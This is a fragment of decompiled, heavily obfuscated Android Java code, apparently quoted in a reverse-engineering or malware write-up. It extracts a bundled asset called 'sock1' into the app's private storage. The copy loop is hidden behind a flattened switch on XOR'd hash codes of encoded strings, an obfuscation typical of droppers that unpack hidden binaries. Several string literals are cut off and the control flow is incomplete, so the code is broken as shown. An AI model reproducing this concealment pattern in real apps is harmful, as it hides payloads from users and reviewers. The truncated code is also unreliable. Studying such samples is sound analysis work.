 str = new StringBuilder().append(this.getFilesDir().toString()).append("/sock1").toString();
try{
uFileOutputS = new FileOutputStream(str);
uobyteArray = new byte[1024];
InputStream inputStream = this.getAssets().open("sock1");
while (true) {
int i2 = inputStream.read(uobyteArray);
str = "\xdb\xa8\xdb\xa1\xdb\xa8\xdb\x98\xdb\x9a\xdb\x96\xdb\xac\xdb\xac\xdb\x97\xdb\x97\xdb\xab\
break ;
}
while (true) {
switch ((str.hashCode() ^ -1087425450)){
case 0x8afe5ebf:
uFileOutputS.write(uobyteArray, 0, i2);
break;
case 0xa1d24b41:
inputStream.close();
uFileOutputS.flush();
uFileOutputS.close();
break;
case 0xb021c98:
str = "\xdb\x98\xdb\xac\xdb\x9c\xdb\xa8\xdb\x98\xdb\xa0\xdb\x97\xdb\xa5\xdb\x98\xdb\x98\xdb
break;
case 0x53b34dec:
if (i2 > 0) {
str = "\xdb\xa0\xdb\xac\xdb\x99\xdb\xa2\xdb\xa0\xdb\x98\xdb\x98\xdb\xa7\xdb\xa1\xdb\x96
continue ;
}else {
str = "\xdb\x9a\xdb\x9f\xdb\x9f\xdb\x99\xdb\xa6\xdb\x98\xdb\xa5\xdb\x96\xdb\xa6\xdb\xa4
continue ;
}
break;
default:
continue ;